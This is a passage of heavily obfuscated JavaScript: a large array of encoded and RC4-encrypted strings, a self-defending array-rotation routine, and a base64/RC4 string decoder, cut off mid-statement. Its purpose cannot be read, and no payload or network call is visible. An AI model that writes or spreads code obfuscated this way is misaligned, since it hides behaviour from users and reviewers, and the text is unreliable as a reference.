4f\x72\x77\x36\x72\x43\x72\x63\x4f\x65\x77\x37\x2f\x43\x68\x4d\x4b\x7a\x77\x72\x74\x4b\x5a\x51\x3d\x3d','\x77\x71\x52\x61\x77\x71\x6b\x2b\x77\x72\x50\x44\x6f\x44\x33\x44\x6d\x73\x4f\x73\x77\x70\x68\x67\x77\x70\x48\x43\x6c\x51\x3d\x3d','\x77\x34\x77\x69\x50\x67\x51\x44\x77\x35\x59\x3d','\x77\x36\x7a\x43\x72\x4d\x4b\x54\x77\x36\x54\x43\x76\x51\x3d\x3d','\x77\x72\x4c\x44\x70\x73\x4f\x42\x77\x34\x78\x58\x5a\x67\x44\x43\x74\x38\x4f\x38\x77\x72\x46\x4e\x77\x6f\x45\x6a\x77\x70\x76\x43\x6e\x68\x54\x44\x71\x38\x4b\x4c\x77\x35\x6e\x43\x70\x63\x4f\x76\x43\x73\x4b\x6c\x77\x71\x35\x74\x66\x43\x49\x30\x45\x45\x4a\x52\x46\x54\x55\x46\x41\x73\x4f\x4b\x77\x71\x4e\x6f\x77\x72\x41\x3d','\x77\x70\x30\x42\x4c\x77\x34\x6c\x77\x70\x50\x44\x68\x38\x4f\x63\x57\x73\x4b\x4d\x4f\x4d\x4f\x6e\x77\x36\x49\x3d','\x77\x6f\x6f\x41\x4b\x78\x49\x41\x77\x6f\x63\x3d','\x41\x55\x30\x41\x77\x70\x48\x44\x73\x41\x3d\x3d','\x46\x51\x4d\x30\x49\x73\x4f\x32\x41\x63\x4b\x37\x56\x46\x46\x38\x77\x36\x37\x43\x76\x51\x59\x4e\x77\x71\x6f\x2b\x4f\x67\x6f\x76\x5a\x78\x66\x43\x73\x73\x4f\x4b\x64\x52\x2f\x43\x75\x73\x4f\x74\x77\x70\x35\x57\x77\x6f\x6c\x34\x77\x6f\x31\x52\x77\x34\x54\x43\x6a\x63\x4b\x76\x45\x6e\x45\x67\x77\x35\x6a\x43\x67\x73\x4f\x67\x61\x4d\x4b\x41\x77\x72\x2f\x44\x6d\x77\x3d\x3d','\x51\x73\x4f\x61\x77\x72\x78\x70\x5a\x63\x4f\x64','\x4c\x4d\x4f\x70\x4d\x4d\x4b\x7a\x47\x73\x4f\x70\x4a\x38\x4f\x59\x77\x6f\x38\x4c\x77\x6f\x46\x7a\x77\x37\x54\x44\x75\x73\x4b\x47\x77\x71\x4c\x44\x67\x4d\x4b\x4e\x48\x4d\x4b\x37\x55\x79\x45\x2b\x50\x79\x77\x3d','\x49\x38\x4b\x37\x77\x36\x72\x43\x67\x63\x4b\x38\x55\x63\x4f\x53\x51\x63\x4b\x39\x42\x63\x4f\x53\x77\x6f\x7a\x43\x67\x73\x4b\x39\x77\x70\x59\x3d','\x77\x37\x44\x43\x6d\x6a\x6e\x43\x76\x68\x52\x54','\x77\x70\x6e\x44\x68\x43\x2f\x43\x71\x38\x4f\x59','\x77\x36\x6a\x44\x6b\x7a\x64\x42\x48\x43\x42\x54\x77\x35\x49\x42\x77\x70\x34\x36\x77\x34\x7a\x43\x68\x38\x4b\x53\x65\x47\x45\x30\x77\x72\x34\x56\x49\x63\x4b\x4b\x77\x6f\x67\x66\x77\x6f\x4e\x75\x77\x6f\x42\x70\x77\x70\x76\x43\x73\x4d\x4f\x58','\x55\x73\x4f\x52\x77\x72\x42\x6f\x55\x4d\x4f\x4a\x77\x71\x74\x55\x77\x72\x38\x51\x62\x73\x4f\x48\x53\x67\x3d\x3d','\x43\x38\x4f\x58\x77\x72\x66\x43\x72\x38\x4f\x6e\x77\x71\x55\x3d','\x77\x36\x44\x43\x76\x38\x4b\x45\x77\x36\x50\x43\x76\x68\x58\x43\x68\x63\x4b\x38\x77\x37\x42\x78\x43\x7a\x46\x72\x45\x38\x4b\x54\x51\x55\x44\x44\x72\x77\x6b\x57\x53\x52\x62\x44\x6c\x63\x4f\x4a\x47\x73\x4f\x78\x77\x34\x6e\x44\x68\x73\x4f\x44\x52\x6e\x42\x4c','\x4f\x38\x4b\x37\x77\x37\x44\x43\x6e\x63\x4b\x2b','\x56\x6c\x6e\x43\x76\x52\x6a\x43\x72\x63\x4b\x6d\x56\x47\x58\x44\x6e\x33\x49\x7a\x4f\x73\x4b\x41','\x77\x72\x7a\x44\x6e\x63\x4b\x6e\x48\x73\x4b\x43\x77\x37\x6e\x44\x74\x57\x55\x3d','\x49\x33\x38\x51\x77\x72\x64\x62\x56\x77\x52\x53\x77\x6f\x76\x43\x74\x63\x4b\x66\x77\x34\x6b\x69\x77\x72\x73\x67\x62\x73\x4f\x6c\x58\x4d\x4b\x71\x55\x52\x58\x43\x6b\x63\x4f\x31\x77\x36\x6b\x44\x49\x73\x4b\x79\x4e\x63\x4b\x31\x77\x36\x63\x43','\x77\x70\x50\x44\x71\x4d\x4f\x70','\x51\x53\x72\x43\x6c\x6d\x67\x4a\x77\x35\x4d\x3d','\x4d\x46\x6f\x59\x77\x36\x4d\x3d','\x62\x38\x4f\x63\x77\x71\x49\x3d','\x66\x79\x62\x43\x6e\x51\x3d\x3d','\x62\x6c\x50\x43\x73\x51\x3d\x3d','\x77\x70\x34\x49\x54\x73\x4b\x31\x51\x4d\x4f\x63\x77\x6f\x77\x70\x77\x72\x42\x47\x77\x37\x45\x3d','\x77\x35\x67\x78\x4d\x78\x38\x43','\x52\x32\x76\x43\x6e\x79\x58\x44\x6b\x38\x4b\x66\x61\x6e\x34\x3d','\x77\x6f\x33\x44\x6c\x53\x76\x43\x75\x63\x4b\x4e\x77\x6f\x6a\x44\x68\x73\x4f\x55\x77\x70\x41\x42\x51\x6d\x41\x55\x4e\x6e\x33\x43\x6b\x38\x4b\x34\x77\x36\x50\x43\x6e\x4d\x4f\x68\x52\x63\x4f\x69\x77\x36\x41\x4a\x4b\x73\x4b\x49\x77\x72\x33\x43\x6d\x4d\x4b\x66\x77\x72\x34\x61\x77\x72\x59\x6d\x77\x70\x55\x42\x77\x6f\x48\x44\x6f\x78\x76\x43\x72\x63\x4f\x6b\x77\x35\x51\x6b\x41\x47\x33\x44\x6c\x44\x66\x43\x72\x79\x68\x68\x44\x38\x4f\x34\x77\x36\x78\x52\x77\x6f\x50\x43\x6c\x63\x4f\x50\x57\x58\x6f\x6f\x54\x73\x4b\x41\x77\x71\x2f\x44\x74\x73\x4b\x78\x77\x70\x6b\x3d','\x52\x6d\x39\x4c','\x46\x30\x6f\x4a','\x52\x57\x58\x43\x6f\x43\x54\x44\x68\x41\x3d\x3d','\x4d\x31\x30\x4f','\x77\x34\x4a\x72\x53\x51\x3d\x3d','\x77\x72\x6e\x44\x6c\x63\x4f\x66','\x77\x35\x63\x30\x55\x77\x3d\x3d','\x77\x37\x62\x43\x6b\x44\x58\x43\x72\x42\x52\x46\x77\x71\x6a\x44\x69\x38\x4b\x61\x47\x58\x59\x57\x41\x67\x3d\x3d','\x54\x32\x70\x39','\x42\x54\x76\x43\x6d\x41\x3d\x3d','\x77\x71\x6c\x6b\x55\x51\x76\x43\x75\x45\x2f\x43\x69\x38\x4f\x61\x77\x71\x35\x4b\x54\x54\x51\x76\x77\x34\x59\x2f\x77\x71\x44\x43\x72\x57\x52\x69\x77\x34\x38\x6c\x77\x71\x52\x65\x64\x73\x4b\x4f\x77\x6f\x45\x78\x77\x71\x42\x4f\x77\x72\x4a\x36\x77\x71\x72\x44\x6d\x4d\x4b\x6d','\x77\x70\x78\x49\x77\x72\x67\x6b','\x56\x57\x54\x44\x6d\x63\x4b\x2b\x5a\x69\x45\x3d','\x77\x37\x59\x75\x64\x38\x4b\x38\x41\x38\x4b\x5a\x77\x34\x35\x2b\x77\x6f\x63\x72\x77\x6f\x37\x44\x76\x31\x50\x43\x71\x77\x4d\x4e\x77\x37\x66\x44\x71\x6b\x64\x52\x46\x63\x4b\x54\x57\x63\x4f\x4c\x77\x6f\x76\x44\x6f\x4d\x4f\x42\x5a\x42\x55\x6c\x44\x4d\x4f\x38\x77\x70\x66\x44\x6d\x55\x50\x44\x68\x79\x62\x43\x6d\x4d\x4b\x68\x77\x34\x45\x3d','\x77\x71\x6e\x44\x74\x73\x4b\x48','\x4b\x4d\x4b\x64\x77\x35\x30\x3d','\x77\x71\x2f\x44\x73\x73\x4f\x56\x77\x35\x5a\x45\x64\x51\x3d\x3d','\x64\x4d\x4f\x36\x77\x71\x37\x43\x6f\x51\x3d\x3d','\x77\x70\x6e\x44\x67\x69\x48\x43\x76\x41\x3d\x3d','\x41\x73\x4f\x79\x4e\x73\x4b\x67\x41\x63\x4f\x2f\x44\x63\x4f\x53\x77\x70\x35\x47\x77\x71\x46\x35\x77\x36\x63\x3d','\x48\x79\x54\x43\x6e\x41\x3d\x3d','\x77\x34\x4d\x4f\x51\x67\x3d\x3d','\x4c\x68\x50\x43\x69\x67\x3d\x3d','\x4f\x63\x4f\x52\x77\x6f\x6a\x43\x72\x68\x73\x33\x65\x73\x4b\x72\x77\x6f\x70\x78\x77\x34\x31\x77\x59\x7a\x48\x44\x70\x63\x4b\x43\x47\x33\x62\x43\x76\x45\x70\x45\x77\x37\x66\x44\x70\x78\x33\x44\x67\x4d\x4f\x76\x45\x4d\x4f\x32\x4a\x56\x4a\x7a\x5a\x41\x56\x4a','\x55\x43\x76\x43\x6d\x33\x6f\x3d','\x54\x6b\x2f\x43\x71\x78\x6e\x43\x6a\x63\x4b\x6d\x56\x41\x3d\x3d','\x58\x6a\x44\x43\x6b\x77\x3d\x3d','\x58\x4d\x4f\x34\x77\x36\x42\x37\x77\x71\x46\x49','\x77\x70\x48\x44\x67\x6a\x37\x44\x75\x38\x4f\x70\x51\x38\x4f\x76\x77\x36\x67\x3d','\x41\x38\x4f\x72\x77\x70\x4d\x3d','\x77\x72\x4a\x47\x77\x71\x49\x2f\x77\x70\x33\x44\x71\x7a\x30\x3d','\x55\x73\x4f\x4d\x77\x72\x46\x2f\x64\x38\x4f\x48\x77\x71\x42\x66\x77\x71\x38\x3d','\x77\x71\x58\x43\x6c\x6e\x54\x44\x75\x77\x78\x56\x77\x72\x63\x3d','\x61\x4d\x4b\x61\x44\x67\x3d\x3d','\x53\x47\x5a\x73\x77\x72\x6b\x64\x77\x72\x51\x7a\x77\x72\x6f\x76','\x42\x4d\x4f\x75\x4d\x4d\x4b\x75\x45\x63\x4f\x2f\x48\x63\x4f\x73\x77\x72\x4a\x6f\x77\x71\x74\x36\x77\x36\x50\x44\x73\x4d\x4f\x49\x77\x70\x66\x44\x71\x73\x4b\x2f','\x77\x71\x59\x7a\x66\x38\x4f\x61','\x42\x46\x6f\x56\x77\x71\x76\x44\x76\x63\x4f\x71\x77\x70\x30\x3d','\x65\x4d\x4b\x6d\x77\x71\x72\x43\x6c\x4d\x4f\x76\x54\x4d\x4b\x57\x55\x73\x4f\x38\x56\x38\x4b\x42\x77\x6f\x4c\x44\x6c\x4d\x4b\x33\x77\x34\x45\x3d','\x56\x58\x64\x32\x77\x72\x6b\x4f','\x44\x63\x4f\x6c\x50\x63\x4b\x6d\x41\x63\x4f\x79','\x77\x34\x66\x44\x73\x41\x4a\x73\x50\x67\x64\x67\x77\x37\x55\x36\x77\x37\x6f\x45\x77\x37\x50\x43\x72\x38\x4b\x75\x64\x6c\x59\x41\x77\x6f\x49\x79\x4d\x63\x4b\x2b\x77\x71\x6f\x70\x77\x37\x56\x61\x77\x72\x56\x71\x77\x70\x44\x43\x76\x38\x4f\x57\x56\x52\x62\x44\x76\x31\x72\x43\x6c\x67\x66\x44\x69\x38\x4f\x31\x5a\x78\x76\x43\x6f\x73\x4b\x79\x54\x73\x4b\x6b\x77\x72\x41\x47\x77\x37\x76\x44\x6a\x45\x31\x4e\x57\x38\x4b\x4e\x4b\x78\x42\x32\x77\x35\x52\x47\x77\x70\x58\x43\x6f\x73\x4b\x32\x77\x34\x70\x6a\x4a\x73\x4b\x6e','\x4a\x38\x4b\x75\x77\x37\x51\x3d','\x57\x63\x4f\x46\x66\x6a\x6e\x43\x6d\x63\x4b\x61\x62\x73\x4f\x2b\x77\x37\x56\x59\x48\x6d\x6e\x44\x75\x4d\x4b\x5a\x77\x35\x6b\x42\x49\x77\x3d\x3d','\x64\x38\x4b\x46\x42\x63\x4b\x62\x4e\x51\x3d\x3d','\x77\x36\x56\x54\x65\x52\x66\x43\x6d\x6c\x6f\x3d','\x77\x70\x72\x44\x73\x63\x4f\x4e','\x77\x71\x38\x47\x58\x67\x3d\x3d','\x77\x34\x51\x67\x77\x36\x38\x3d','\x77\x72\x76\x44\x70\x52\x6f\x3d','\x77\x6f\x66\x44\x75\x63\x4f\x4b\x77\x35\x62\x44\x6a\x38\x4f\x6c','\x4c\x31\x77\x72','\x57\x4d\x4f\x47\x77\x6f\x59\x3d','\x77\x36\x33\x43\x74\x73\x4b\x54\x77\x37\x6a\x43\x6d\x68\x76\x43\x6c\x63\x4b\x32\x77\x34\x4d\x72','\x43\x4d\x4f\x52\x4a\x7a\x66\x44\x72\x4d\x4b\x4a\x50\x73\x4f\x6e\x77\x6f\x64\x51','\x77\x35\x67\x7a\x54\x41\x3d\x3d','\x51\x45\x4c\x43\x75\x52\x6a\x43\x72\x63\x4b\x31','\x51\x4d\x4f\x42\x77\x36\x41\x3d','\x62\x73\x4b\x47\x58\x38\x4f\x70\x66\x38\x4f\x4b','\x77\x6f\x72\x44\x68\x38\x4b\x38','\x55\x57\x4a\x6b','\x4c\x4d\x4f\x6e\x46\x41\x3d\x3d','\x4a\x73\x4b\x4b\x77\x37\x49\x3d','\x5a\x73\x4f\x32\x77\x34\x6b\x3d','\x77\x34\x30\x34\x50\x68\x67\x6d\x77\x35\x45\x3d','\x4c\x38\x4f\x59\x41\x77\x3d\x3d','\x4e\x67\x55\x46','\x77\x70\x42\x30\x66\x7a\x78\x4d\x54\x41\x3d\x3d','\x46\x4d\x4f\x43\x77\x70\x59\x3d','\x43\x63\x4b\x37\x77\x35\x6b\x3d','\x58\x57\x42\x52','\x49\x63\x4f\x39\x47\x51\x3d\x3d','\x47\x41\x6f\x6a\x4f\x63\x4f\x53\x44\x38\x4b\x72\x58\x6d\x49\x6d','\x53\x4d\x4f\x35\x77\x36\x39\x74\x77\x6f\x39\x4c','\x57\x38\x4f\x70\x77\x6f\x59\x3d','\x43\x63\x4f\x50\x50\x67\x3d\x3d','\x52\x38\x4f\x34\x62\x51\x3d\x3d','\x77\x34\x4a\x61\x58\x51\x3d\x3d','\x4f\x79\x37\x43\x76\x41\x3d\x3d','\x77\x71\x37\x43\x6d\x42\x4d\x3d','\x66\x73\x4f\x64\x77\x71\x30\x3d','\x50\x73\x4b\x53\x44\x38\x4f\x6e\x44\x73\x4f\x43\x44\x33\x33\x44\x72\x63\x4f\x32\x46\x67\x3d\x3d','\x51\x53\x2f\x43\x6d\x48\x49\x4a','\x49\x30\x41\x45\x77\x36\x41\x38\x44\x67\x3d\x3d','\x77\x37\x6b\x59\x77\x34\x52\x2b\x77\x6f\x67\x3d','\x4d\x38\x4f\x6c\x4e\x4d\x4b\x45\x44\x63\x4f\x71','\x4e\x63\x4f\x6c\x4e\x58\x72\x44\x68\x73\x4b\x49\x4f\x63\x4f\x6a\x77\x72\x5a\x37\x58\x48\x44\x43\x76\x73\x4b\x36','\x46\x41\x66\x43\x68\x38\x4b\x57\x77\x72\x38\x3d','\x77\x72\x30\x55\x4b\x77\x3d\x3d','\x43\x38\x4f\x31\x42\x77\x3d\x3d','\x42\x38\x4f\x63\x4b\x43\x4c\x44\x6d\x38\x4b\x4f','\x77\x71\x62\x44\x6a\x38\x4f\x61\x77\x37\x56\x6c\x77\x35\x38\x3d','\x57\x6d\x72\x43\x71\x44\x54\x44\x6d\x63\x4b\x35\x59\x67\x3d\x3d','\x77\x71\x51\x6b\x77\x72\x38\x45\x77\x6f\x4c\x44\x76\x67\x3d\x3d','\x51\x78\x4c\x43\x72\x41\x3d\x3d','\x54\x73\x4f\x4d\x77\x72\x46\x2f\x61\x63\x4f\x68\x77\x71\x67\x3d','\x4c\x45\x6f\x46\x77\x36\x77\x68\x41\x77\x3d\x3d','\x4c\x38\x4f\x32\x42\x6b\x67\x3d','\x46\x33\x73\x70\x77\x71\x78\x4b\x77\x71\x6c\x79\x77\x71\x6c\x72\x77\x6f\x77\x69\x57\x42\x59\x37\x77\x70\x48\x43\x70\x63\x4f\x7a\x66\x6a\x37\x44\x75\x63\x4f\x7a\x77\x70\x73\x31\x61\x7a\x66\x43\x72\x4d\x4f\x51\x77\x71\x73\x57\x49\x51\x52\x31\x63\x57\x76\x44\x6a\x38\x4f\x50\x41\x54\x39\x51\x47\x51\x3d\x3d','\x43\x42\x49\x75\x49\x73\x4f\x6c','\x61\x73\x4f\x6a\x77\x37\x78\x2b\x77\x72\x63\x3d','\x77\x34\x62\x43\x68\x67\x50\x43\x6b\x73\x4b\x79\x56\x67\x3d\x3d','\x63\x4d\x4b\x44\x4a\x51\x3d\x3d','\x77\x34\x6f\x4d\x45\x77\x3d\x3d','\x77\x6f\x48\x43\x6f\x42\x49\x3d','\x77\x34\x48\x43\x6c\x73\x4b\x54','\x4e\x43\x6f\x6a','\x62\x38\x4f\x70\x77\x72\x6b\x3d','\x51\x73\x4b\x65\x77\x70\x6b\x4c\x49\x63\x4b\x47','\x56\x48\x44\x44\x6c\x63\x4b\x70\x66\x54\x34\x3d','\x4f\x57\x64\x49\x77\x36\x4e\x43\x45\x41\x78\x64','\x44\x31\x6e\x44\x70\x51\x3d\x3d','\x77\x6f\x34\x62\x47\x77\x3d\x3d','\x77\x36\x41\x36\x45\x63\x4b\x73\x66\x4d\x4f\x68\x77\x34\x35\x6f\x77\x71\x45\x4c\x77\x37\x50\x43\x67\x68\x4c\x44\x68\x46\x67\x48\x77\x72\x66\x44\x71\x53\x41\x65\x56\x4d\x4b\x54\x51\x38\x4b\x65\x77\x6f\x72\x43\x74\x73\x4f\x65\x44\x54\x45\x5a\x44\x73\x4f\x44\x77\x35\x62\x44\x6d\x56\x76\x43\x69\x47\x66\x43\x6d\x4d\x4b\x37\x77\x34\x6b\x3d','\x77\x72\x72\x44\x75\x79\x49\x3d','\x77\x36\x70\x65\x64\x67\x4c\x43\x72\x30\x59\x3d','\x4c\x38\x4f\x6c\x4f\x51\x3d\x3d','\x77\x71\x44\x44\x71\x4d\x4f\x49','\x64\x6d\x35\x48','\x63\x4d\x4f\x6e\x77\x70\x41\x3d','\x4b\x38\x4f\x6d\x42\x6c\x51\x3d','\x77\x71\x56\x66\x77\x6f\x41\x3d','\x77\x35\x72\x43\x6a\x42\x30\x3d','\x57\x4d\x4f\x6b\x77\x36\x78\x73\x77\x72\x70\x4e','\x77\x6f\x76\x44\x6f\x38\x4f\x67','\x77\x71\x78\x44\x51\x54\x74\x35\x56\x55\x52\x38','\x54\x57\x72\x44\x6e\x73\x4b\x30','\x77\x70\x76\x43\x6e\x42\x52\x31\x77\x36\x58\x44\x6c\x67\x3d\x3d','\x55\x58\x7a\x43\x68\x77\x3d\x3d','\x52\x38\x4f\x30\x77\x36\x42\x34\x77\x72\x70\x58','\x64\x6c\x42\x35','\x63\x32\x39\x33\x77\x34\x4c\x44\x74\x52\x34\x54\x49\x73\x4f\x55\x77\x36\x41\x3d','\x77\x70\x6a\x44\x6e\x69\x2f\x43\x72\x38\x4f\x2b\x77\x35\x48\x43\x6c\x73\x4f\x53\x77\x36\x41\x51','\x62\x38\x4f\x71\x61\x41\x3d\x3d','\x77\x71\x72\x43\x6e\x48\x54\x44\x72\x78\x64\x52','\x4e\x45\x41\x34\x77\x37\x38\x6e\x41\x73\x4b\x6f\x52\x77\x3d\x3d','\x54\x32\x54\x43\x74\x51\x3d\x3d','\x4d\x78\x42\x33\x52\x6d\x77\x38\x46\x63\x4b\x61\x54\x4d\x4b\x33\x4a\x44\x30\x72\x49\x32\x30\x65\x77\x37\x7a\x43\x70\x44\x30\x6a\x77\x34\x49\x35\x61\x43\x52\x34\x43\x52\x66\x43\x6b\x63\x4b\x70\x55\x58\x55\x62\x41\x77\x30\x39\x55\x45\x56\x4f\x77\x71\x76\x44\x72\x77\x3d\x3d','\x77\x72\x62\x43\x6c\x32\x73\x3d','\x77\x70\x6e\x44\x69\x44\x50\x44\x71\x63\x4f\x77\x54\x67\x3d\x3d','\x77\x36\x58\x44\x6d\x69\x42\x61\x4f\x43\x35\x44\x77\x35\x67\x79\x77\x34\x51\x3d','\x65\x32\x35\x75','\x4b\x63\x4b\x53\x77\x34\x70\x75\x43\x73\x4b\x76\x77\x71\x5a\x68\x77\x72\x70\x4a\x5a\x4d\x4f\x72\x53\x51\x76\x43\x73\x51\x3d\x3d','\x59\x33\x64\x36\x77\x35\x6e\x44\x67\x67\x3d\x3d','\x53\x73\x4b\x6d\x77\x70\x49\x3d','\x77\x71\x62\x44\x72\x73\x4f\x4a\x77\x6f\x62\x44\x72\x53\x45\x3d','\x77\x34\x51\x72\x4e\x58\x64\x44\x58\x52\x6b\x77\x77\x72\x66\x44\x6a\x69\x72\x43\x6e\x73\x4b\x6f\x4e\x55\x50\x43\x6f\x38\x4b\x50\x42\x73\x4b\x44\x54\x48\x2f\x44\x6d\x51\x7a\x43\x6a\x38\x4b\x43\x49\x78\x30\x77\x51\x38\x4b\x39\x77\x35\x50\x44\x73\x63\x4b\x5a\x77\x34\x6b\x5a\x77\x35\x35\x4d\x45\x69\x74\x4a','\x77\x71\x5a\x55\x64\x41\x3d\x3d','\x66\x4d\x4b\x42\x77\x70\x64\x35\x55\x4d\x4b\x32','\x77\x72\x54\x44\x6c\x73\x4f\x42','\x77\x6f\x76\x44\x6b\x73\x4f\x53','\x77\x72\x76\x44\x6f\x73\x4f\x43','\x77\x70\x48\x44\x73\x53\x45\x3d','\x77\x35\x6c\x79\x65\x38\x4f\x65\x58\x32\x33\x43\x6c\x33\x38\x3d','\x54\x38\x4f\x62\x63\x6d\x41\x3d','\x62\x4d\x4b\x4c\x77\x6f\x78\x47\x55\x4d\x4b\x2b\x77\x37\x4d\x3d','\x77\x71\x62\x44\x74\x73\x4b\x70','\x4b\x73\x4b\x2f\x77\x36\x6a\x43\x76\x4d\x4b\x79\x58\x63\x4f\x44','\x77\x72\x38\x62\x77\x70\x38\x3d','\x61\x55\x70\x79','\x77\x72\x30\x62\x66\x52\x33\x43\x71\x30\x66\x43\x69\x63\x4f\x4d\x77\x71\x67\x62','\x44\x77\x30\x46\x42\x73\x4f\x46\x4d\x38\x4b\x37\x53\x55\x6f\x38\x77\x37\x6b\x3d'];(function(_0x246fbc,_0x279367){var _0x3ef8fa=function(_0x4e4813){while(--_0x4e4813){_0x246fbc['\x70\x75\x73\x68'](_0x246fbc['\x73\x68\x69\x66\x74']());}};var _0x2247fc=function(){var _0x3108b4={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x564ed7,_0x16e7cb,_0x1a47f2,_0x3f5a26){_0x3f5a26=_0x3f5a26||{};var _0x7c508a=_0x16e7cb+'\x3d'+_0x1a47f2;var _0x367e08=0x0;for(var _0x367e08=0x0,_0x492c74=_0x564ed7['\x6c\x65\x6e\x67\x74\x68'];_0x367e08<_0x492c74;_0x367e08++){var _0x2c0fa7=_0x564ed7[_0x367e08];_0x7c508a+='\x3b\x20'+_0x2c0fa7;var _0x4478c3=_0x564ed7[_0x2c0fa7];_0x564ed7['\x70\x75\x73\x68'](_0x4478c3);_0x492c74=_0x564ed7['\x6c\x65\x6e\x67\x74\x68'];if(_0x4478c3!==!![]){_0x7c508a+='\x3d'+_0x4478c3;}}_0x3f5a26['\x63\x6f\x6f\x6b\x69\x65']=_0x7c508a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x230827,_0x3e3448){_0x230827=_0x230827||function(_0x3772b8){return _0x3772b8;};var _0x26af38=_0x230827(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3e3448['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd28d=function(_0x53e56d,_0xd00715){_0x53e56d(++_0xd00715);};_0x4fd28d(_0x3ef8fa,_0x279367);return _0x26af38?decodeURIComponent(_0x26af38[0x1]):undefined;}};var _0x255171=function(){var _0x5b8adf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5b8adf['\x74\x65\x73\x74'](_0x3108b4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3108b4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x255171;var _0xecc8a7='';var _0x586381=_0x3108b4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x586381){_0x3108b4['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x586381){_0xecc8a7=_0x3108b4['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3108b4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2247fc();}(_0x3eae,0x14a));var _0xe3ea=function(_0x246fbc,_0x279367){_0x246fbc=_0x246fbc-0x0;var _0x3ef8fa=_0x3eae[_0x246fbc];if(_0xe3ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x45df7b=function(){return this;};var _0x2247fc=_0x45df7b();var _0x3108b4='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2247fc['\x61\x74\x6f\x62']||(_0x2247fc['\x61\x74\x6f\x62']=function(_0x564ed7){var _0x16e7cb=String(_0x564ed7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1a47f2=0x0,_0x3f5a26,_0x7c508a,_0x76115b=0x0,_0x367e08='';_0x7c508a=_0x16e7cb['\x63\x68\x61\x72\x41\x74'](_0x76115b++);~_0x7c508a&&(_0x3f5a26=_0x1a47f2%0x4?_0x3f5a26*0x40+_0x7c508a:_0x7c508a,_0x1a47f2++%0x4)?_0x367e08+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3f5a26>>(-0x2*_0x1a47f2&0x6)):0x0){_0x7c508a=_0x3108b4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7c508a);}return _0x367e08;});}());var _0x492c74=function(_0x2c0fa7,_0x4478c3){var _0x230827=[],_0x3e3448=0x0,_0x3772b8,_0x26af38='',_0x4fd28d='';_0x2c0fa7=atob(_0x2c0fa7);for(var _0x53e56d=0x0,_0xd00715=_0x2c0fa7['\x6c\x65\x6e\x67\x74\x68'];_0x53e56d<_0xd00715;_0x53e56d++){_0x4fd28d+='\x25'+('\x30\x30'+_0x2c0fa7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53e56d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2c0fa7=decodeURIComponent(_0x4fd28d);for(var _0x255171=0x0;_0x255171<0x100;_0x255171++){_0x230827[_0x255171]=_0x255171;}for(_0x255171=0x0;_0x255171<0x100;_0x255171++){_0x3e3448=(_0x3e3448+_0x230827[_0x255171]+_0x4478c3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x255171%_0x4478c3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3772b8=_0x230827[_0x255171];_0x230827[_0x255171]=_0x230827[_0x3e3448];_0x230827[_0x3e3448]=_0x3772b8;}_0x255171=0x0;_0x3e3448=0x0;for(var _0x5b8adf=0x0;_0x5b8adf<_0x2c0fa7['\x6c\x65\x6e\x67\x74\x68'];_0x5b8adf++){_0x255171=(_0x255171+0x1)%0x100;_0x3e3448=(_0x3e3448+_0x230827[_0x255171])%0x100;_0x3772b8=_0x230827[_0x255171];_0x230827[_0x255171]=_0x230827[_0x3e3448];_0x230827[_0x3e3448]=_0x3772b8;_0x26af38+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2c0fa7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b8adf)^_0x230827[(_0x230827[_0x255171]+_0x230827[_0x3e3448])%0x100]);}return _0x26af38;};_0xe3ea['\x72\x63\x34']=_0x492c74;_0xe3ea['\x64\x61\x74\x61']={};_0xe3ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xecc8a7=_0xe3ea['\x64\x61\x74\x61'][_0x246fbc];if(_0xecc8a7===undefined){if(_0xe3ea['\x6f\x6e\x63\x65']===undefined){var 